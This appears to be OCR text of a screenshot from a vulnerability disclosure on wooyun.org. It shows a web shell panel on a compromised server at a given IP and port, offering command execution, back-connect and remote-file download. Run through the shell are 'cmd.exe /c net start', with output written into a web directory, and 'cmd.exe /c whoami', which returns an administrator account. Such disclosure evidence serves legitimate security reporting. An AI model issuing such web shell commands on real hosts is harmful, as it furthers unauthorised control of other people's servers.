 124.129.151.103:7001 (192.168.3.36)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipB
Execute Program »
Parameter
cmd.exe /c net start > D:/web/Middleware/user_projects/domains/base_domain/servers/AdminSe
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
tiaomaceshi\administrator
www.wooyun.org